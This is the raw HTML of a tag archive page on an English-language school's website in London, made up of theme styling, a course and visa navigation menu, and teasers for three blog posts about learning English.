		<style type="text/css" title="dynamic-css" class="options-output">.ecademy-nav .navbar .navbar-brand{height:43px;width:220px;}.ecademy-responsive-menu>.logo>a>img{width:130px;}.single-footer-widget .logo>img{height:80px;width:210px;}.ecademy-nav .navbar .navbar-nav .nav-item a, .ecademy-nav .navbar .navbar-nav .nav-item .dropdown-menu li a, .ecademy-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a, .mean-container .mean-nav ul li a, .mean-container .mean-nav ul li li a{color:#221638;}.footer-area .single-footer-widget p, .footer-area .single-footer-widget ul li, .single-footer-widget .footer-contact-info li a{color:#e4e4e4;}body{font-family:Nunito;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-study-english-in-london tag-330 wp-theme-ecademy theme-ecademy cookies-not-set woocommerce-no-js hfeed elementor-default elementor-kit-17">
		
			<div class="navbar-area ">
            <div class="ecademy-responsive-nav">
                <div class="container">
                    <div class="ecademy-responsive-menu">
                        <div class="logo">
							<a href="https://lvcenglish.co.uk/">
																	<img src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/logo-edited-1-1.png" alt="LVC London School of English">
															</a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ecademy-nav">
                <div class="container-fluid">
                    <nav class="navbar navbar-expand-md navbar-light">
						<a class="navbar-brand" href="https://lvcenglish.co.uk/">
															<img src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/logo-edited-1-1.png" alt="LVC London School of English">
													</a>

                        <div class="collapse navbar-collapse mean-menu">
							
                            <ul id="menu-primary-menu" class="navbar-nav ml-auto"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390 nav-item"><a title="Home" href="https://lvcenglish.co.uk/" class="nav-link">Home</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-391 nav-item"><a title="Support" href="#" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-391">Support</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-391" role="menu">
	<li id="menu-item-6404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6404 nav-item"><a title="English for Beginners" href="#" class="dropdown-item">English for Beginners</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-391" role="menu">
		<li id="menu-item-6405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6405 nav-item"><a title="Chapter 1 Part 1 Study Guide" href="https://lvcenglish.co.uk/english-for-beginners-part-1/" class="dropdown-item">Chapter 1 Part 1 Study Guide</a></li>
		<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622 nav-item"><a title="Chapter 1 Part 2 Study Guide" href="https://lvcenglish.co.uk/english-for-beginners-part-2/" class="dropdown-item">Chapter 1 Part 2 Study Guide</a></li>
	</ul>
</li>
	<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980 nav-item"><a title="About Us" href="https://lvcenglish.co.uk/about-lvc-english/" class="dropdown-item">About Us</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772 nav-item"><a title="Policies" href="https://lvcenglish.co.uk/policies/" class="dropdown-item">Policies</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4935 nav-item"><a title="UK Government" href="#" class="dropdown-item">UK Government</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-391" role="menu">
		<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934 nav-item"><a title="Study English in the UK" href="https://lvcenglish.co.uk/study-english-in-the-uk/" class="dropdown-item">Study English in the UK</a></li>
		<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197 nav-item"><a title="Apply for Student Benefit" href="https://lvcenglish.co.uk/how-to-apply-for-student-support/" class="dropdown-item">Apply for Student Benefit</a></li>
		<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663 nav-item"><a title="Prove Your English knowledge" href="https://lvcenglish.co.uk/prove-your-english-knowledge/" class="dropdown-item">Prove Your English knowledge</a></li>
		<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-4983 nav-item"><a title="Student visa in the UK" href="https://lvcenglish.co.uk/student-visa-in-the-uk/" class="dropdown-item">Student visa in the UK</a></li>
		<li id="menu-item-5612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5612 nav-item"><a title="Documents student visa" href="https://lvcenglish.co.uk/documents-student-visa/" class="dropdown-item">Documents student visa</a></li>
	</ul>
</li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 nav-item"><a title="Frequently Asked Questions" href="https://lvcenglish.co.uk/frequently-asked-questions/" class="dropdown-item">Frequently Asked Questions</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870 nav-item"><a title="Test English Level" href="https://lvcenglish.co.uk/english-test/" class="dropdown-item">Test English Level</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540 nav-item"><a title="Access to my dashboard" href="https://lvcenglish.co.uk/dashboard/" class="dropdown-item">Access to my dashboard</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5990 nav-item"><a title="Request Appointment" href="https://lvcenglish.co.uk/booking-form-2/" class="dropdown-item">Request Appointment</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-27 nav-item"><a title="Courses" href="https://lvcenglish.co.uk/courses/?tutor_course_filter=oldest_first" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-27">Courses</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-27" role="menu">
	<li id="menu-item-3409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3409 nav-item"><a title="General English Course" href="#" class="dropdown-item">General English Course</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-27" role="menu">
		<li id="menu-item-3413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3413 nav-item"><a title="Three Times A Week 9HR" href="https://lvcenglish.co.uk/courses/general-english-three-times-a-week-9hr/" class="dropdown-item">Three Times A Week 9HR</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496 nav-item"><a title="Five Times A Week 15HR" href="https://lvcenglish.co.uk/courses/general-english-five-times-a-week-15hr/" class="dropdown-item">Five Times A Week 15HR</a></li>
	</ul>
</li>
	<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3269 nav-item"><a title="Exam Preparation Courses" href="https://lvcenglish.co.uk/exam-preparation-courses/" class="dropdown-item">Exam Preparation Courses</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-27" role="menu">
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274 nav-item"><a title="IELTS Preparation Course" href="https://lvcenglish.co.uk/courses/ielts-preparation-course/" class="dropdown-item">IELTS Preparation Course</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273 nav-item"><a title="C1 Advanced  English Course" href="https://lvcenglish.co.uk/courses/c1-advanced/" class="dropdown-item">C1 Advanced  English Course</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275 nav-item"><a title="B2 First English Course" href="https://lvcenglish.co.uk/courses/b2-first-english-course/" class="dropdown-item">B2 First English Course</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270 nav-item"><a title="Trinity B1 SELT" href="https://lvcenglish.co.uk/courses/trinity-b1-selt-gese-grade-5/" class="dropdown-item">Trinity B1 SELT</a></li>
		<li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5198 nav-item"><a title="Life In The UK" href="https://lvcenglish.co.uk/courses/life-in-the-uk-preparation-course/" class="dropdown-item">Life In The UK</a></li>
	</ul>
</li>
	<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271 nav-item"><a title="One-to-One English Course" href="https://lvcenglish.co.uk/courses/one-to-one-english/" class="dropdown-item">One-to-One English Course</a></li>
	<li id="menu-item-3395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3395 nav-item"><a title="GCSE After School" href="https://lvcenglish.co.uk/gcse-english-maths-and-science/" class="dropdown-item">GCSE After School</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-27" role="menu">
		<li id="menu-item-3396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3396 nav-item"><a title="GCSE Maths and Science" href="https://lvcenglish.co.uk/courses/gcse-maths-and-science/" class="dropdown-item">GCSE Maths and Science</a></li>
		<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397 nav-item"><a title="11+ Exam Preparation" href="https://lvcenglish.co.uk/courses/11-exam-preparation-course/" class="dropdown-item">11+ Exam Preparation</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852 nav-item"><a title="Apply Now" href="https://server1.klaspad.uk/home/studentapplicationform" class="nav-link">Apply Now</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569 nav-item"><a title="Blog" href="https://lvcenglish.co.uk/blog/?ecademy_blog_grid=col-lg-4&#038;&#038;ecademy_blog_layout=container&#038;&#038;ecademy_blog_sidebar=col-lg-12&#038;&#038;ecademy_sidebar_hide=ecademy_without_sidebar" class="nav-link">Blog</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-485 nav-item"><a title="Contact" href="https://lvcenglish.co.uk/contact-us/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-485">Contact</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-485" role="menu">
	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6974 nav-item"><a title="Careers" href="https://lvcenglish.co.uk/contact-us/careers-at-lvc-london-school-of-english/" class="dropdown-item">Careers</a></li>
</ul>
</li>
</ul>
							<div class="others-option d-flex align-items-center">
																		<div class="option-item">
											<div class="cart-btn">
												<a href="https://lvcenglish.co.uk/cart/"><i class="flaticon-shopping-cart"></i>
												<span class="mini-cart-count"></span></a>
											</div>
										</div>
										
																	<div class="option-item">
																					<a href="https://lvcenglish.co.uk/english-test/" class="default-btn">
												<i class="flaticon-user"></i>
												Find Out Your English Level<span></span>
											</a>
																			</div>
															</div>
                        </div>
                    </nav>
                </div>
            </div>

							<div class="others-option-for-responsive">
					<div class="container">
						<div class="dot-menu">
							<div class="inner">
								<div class="circle circle-one"></div>
								<div class="circle circle-two"></div>
								<div class="circle circle-three"></div>
							</div>
						</div>
						<div class="container">
							<div class="option-inner">
								
																	<div class="others-option d-flex align-items-center">
																						<div class="option-item">
													<div class="cart-btn">
														<a href="https://lvcenglish.co.uk/cart/"><i class="flaticon-shopping-cart"></i>
														<span class="mini-cart-count"></span></a>
													</div>
												</div>
												
										<div class="option-item">
																							<a href="https://lvcenglish.co.uk/english-test/" class="default-btn">
													<i class="flaticon-user"></i>
													Find Out Your English Level<span></span>
												</a>
																					</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			        </div>
		

<div class="page-title-area" >
    <div class="container">
        <div class="page-title-content">
            <h2 >Tag: <span>Study English in London</span></h2>
                                                <p id="breadcrumbs"><span><span><a href="https://lvcenglish.co.uk/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Study English in London</span></span></p>                                    </div>
    </div>

                        <div class="shape9">
                                    <img src="https://lvcenglish.co.uk/wp-content/themes/ecademy/assets/img/shape8.svg" alt="Shape Image One">
                            </div>
            </div>
    <!-- Start Blog Area -->
    <div class="blog-area ptb-100">
        <div class="container">
            <div class="row">
                <!-- Start Blog Content -->
                <div class="col-lg-8 col-md-12">
                    <div class="row">
                        
<div class="col-lg-4 col-md-6 post-5841 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-general-english tag-fun-facts-about-english tag-study-english-in-london">
    <div class="single-blog-post main-blog-post">
                    <div class="post-image">
                <a href="https://lvcenglish.co.uk/5-things-you-might-not-know/" class="d-block">
                                            <img src="https://lvcenglish.co.uk/wp-content/uploads/2022/04/Romeo-and-Juliet.jpg" alt="5 Things You Might Not Know About English">
                                    </a>
            </div>
        
        <div class="post-content">
                                    <a class="category" href="https://lvcenglish.co.uk/tag/fun-facts-about-english/">Fun Facts About English</a>
                                                <h3><a href="https://lvcenglish.co.uk/5-things-you-might-not-know/">5 Things You Might Not Know About English</a></h3>
            
            <p>You probably know lots of things about English, especially if you’ve been learning it for a while. First, English is </p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://lvcenglish.co.uk/5-things-you-might-not-know/" data-a2a-title="5 Things You Might Not Know About English"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flvcenglish.co.uk%2F5-things-you-might-not-know%2F&amp;linkname=5%20Things%20You%20Might%20Not%20Know%20About%20English" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flvcenglish.co.uk%2F5-things-you-might-not-know%2F&amp;linkname=5%20Things%20You%20Might%20Not%20Know%20About%20English" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flvcenglish.co.uk%2F5-things-you-might-not-know%2F&amp;linkname=5%20Things%20You%20Might%20Not%20Know%20About%20English" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Flvcenglish.co.uk%2F5-things-you-might-not-know%2F&amp;linkname=5%20Things%20You%20Might%20Not%20Know%20About%20English" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
                            <ul class="post-content-footer d-flex align-items-center">
                    <li>
                                                <div class="post-author d-flex align-items-center">
                            <img src="https://lvcenglish.co.uk/wp-content/uploads/2021/05/logo_LVC_London_School_of_English-2-1-150x150.png" class="rounded-circle" alt="LVC English">
                            <span>LVC English</span>
                        </div>
                    </li>
                    <li><i class="flaticon-calendar"></i><a href="https://lvcenglish.co.uk/5-things-you-might-not-know/">April 7, 2022</a></li>
                </ul>
                    </div>
    </div>
</div> 
<div class="col-lg-4 col-md-6 post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-general-english category-online tag-online-english-course tag-study-english-in-london tag-study-in-lockdown tag-study-online">
    <div class="single-blog-post main-blog-post">
                    <div class="post-image">
                <a href="https://lvcenglish.co.uk/benefits-of-online-english/" class="d-block">
                                            <img src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Online-English-Class-900x500.jpg" alt="">
                                    </a>
            </div>
        
        <div class="post-content">
                                    <a class="category" href="https://lvcenglish.co.uk/tag/online-english-course/">Online English Course</a>
                                                <h3><a href="https://lvcenglish.co.uk/benefits-of-online-english/">Benefits Of Online English</a></h3>
            
            <p>While 2022 has started differently from 2021 and we are no longer stuck in lockdown, many schools continue to offer </p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://lvcenglish.co.uk/benefits-of-online-english/" data-a2a-title="Benefits Of Online English"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Fbenefits-of-online-english%2F&amp;linkname=Benefits%20Of%20Online%20English" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Fbenefits-of-online-english%2F&amp;linkname=Benefits%20Of%20Online%20English" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Fbenefits-of-online-english%2F&amp;linkname=Benefits%20Of%20Online%20English" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Fbenefits-of-online-english%2F&amp;linkname=Benefits%20Of%20Online%20English" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
                            <ul class="post-content-footer d-flex align-items-center">
                    <li>
                                                <div class="post-author d-flex align-items-center">
                            <img src="https://lvcenglish.co.uk/wp-content/uploads/2021/05/logo_LVC_London_School_of_English-2-1-150x150.png" class="rounded-circle" alt="LVC English">
                            <span>LVC English</span>
                        </div>
                    </li>
                    <li><i class="flaticon-calendar"></i><a href="https://lvcenglish.co.uk/benefits-of-online-english/">January 20, 2022</a></li>
                </ul>
                    </div>
    </div>
</div> 
<div class="col-lg-4 col-md-6 post-5627 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-general-english category-learning tag-benefits-of-learning-english tag-learn-english-in-2022 tag-learn-english-wi tag-learn-english-with-netflix tag-study-english-in-london">
    <div class="single-blog-post main-blog-post">
                    <div class="post-image">
                <a href="https://lvcenglish.co.uk/learn-english-in-2022/" class="d-block">
                                            <img src="https://lvcenglish.co.uk/wp-content/uploads/2022/01/New-Years-Resolutions.jpg" alt="The benefits of learning English in 2022.">
                                    </a>
            </div>
        
        <div class="post-content">
                                    <a class="category" href="https://lvcenglish.co.uk/tag/benefits-of-learning-english/">Benefits of Learning English</a>
                                                <h3><a href="https://lvcenglish.co.uk/learn-english-in-2022/">Learn English In 2022</a></h3>
            
            <p>Let’s Learn English In 2022! New Year’s Resolutions Happy New Year to you all! Now that your Stella Artois headache </p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://lvcenglish.co.uk/learn-english-in-2022/" data-a2a-title="Learn English In 2022"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Flearn-english-in-2022%2F&amp;linkname=Learn%20English%20In%202022" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Flearn-english-in-2022%2F&amp;linkname=Learn%20English%20In%202022" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Flearn-english-in-2022%2F&amp;linkname=Learn%20English%20In%202022" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Flvcenglish.co.uk%2Flearn-english-in-2022%2F&amp;linkname=Learn%20English%20In%202022" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
                            <ul class="post-content-footer d-flex align-items-center">
                    <li>
                                                <div class="post-author d-flex align-items-center">
                            <img src="https://lvcenglish.co.uk/wp-content/uploads/2021/05/logo_LVC_London_School_of_English-2-1-150x150.png" class="rounded-circle" alt="LVC English">
                            <span>LVC English</span>
                        </div>
                    </li>
                    <li><i class="flaticon-calendar"></i><a href="https://lvcenglish.co.uk/learn-english-in-2022/">January 10, 2022</a></li>
                </ul>
                    </div>
    </div>
</div>                     </div>
            
                    <!-- Stat Pagination -->
                    <div class="pagination-area text-center">
                        <nav aria-label="navigation">
                                                </nav>
                    </div>
                    <!-- End Pagination -->
                </div>
                <!-- End Blog Content -->
                
                                    <div class="col-lg-4 col-md-12">
				<div id="secondary" class="sidebar">
				<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://lvcenglish.co.uk/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit"><i class="bx bx-search-alt"></i></button>
</form></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://lvcenglish.co.uk/tag/attractions-in-london/" class="tag-cloud-link tag-link-367 tag-link-position-1" style="font-size: 16.4pt;" aria-label="attractions in London (2 items)">attractions in London</a>
